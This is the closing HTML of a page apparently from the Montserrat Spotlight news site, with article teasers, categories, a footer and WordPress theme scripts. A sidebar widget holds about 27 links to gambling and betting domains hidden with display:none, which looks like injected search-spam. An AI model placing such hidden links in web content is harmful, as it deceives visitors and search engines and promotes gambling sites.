        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_696458e6bc549_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696458e6bc549" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.montserratspotlight.com/category/top5/"><span class="td-cat-name">Top 5</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.montserratspotlight.com/category/inthespotlight/"><span class="td-cat-name">In the Spotlight</span><span class="td-cat-no">75</span></a></li><li><a href="https://www.montserratspotlight.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">45</span></a></li><li><a href="https://www.montserratspotlight.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">39</span></a></li><li><a href="https://www.montserratspotlight.com/category/caribbean/"><span class="td-cat-name">Caribbean</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.montserratspotlight.com/category/flashback/"><span class="td-cat-name">Flashback</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.montserratspotlight.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.montserratspotlight.com/category/opinion/"><span class="td-cat-name">Opinion</span><span class="td-cat-no">14</span></a></li><li><a href="https://www.montserratspotlight.com/category/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.montserratspotlight.com/"><img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Montserrat Spotlight is focused on telling the stories about the people who hail from an island so small that it is left off many world maps.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Montserrat Spotlight 2025. All rights reserved.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.montserratspotlight.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 696458e6be84a
    -->

    <script type="text/javascript" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.montserratspotlight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.montserratspotlight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.montserratspotlight.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696458e6bea6b"></textarea>
						<div id="td_live_css_uid_1_696458e6bea6b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696458e6bea6b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696458e6bea6b");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 21:13:59 -->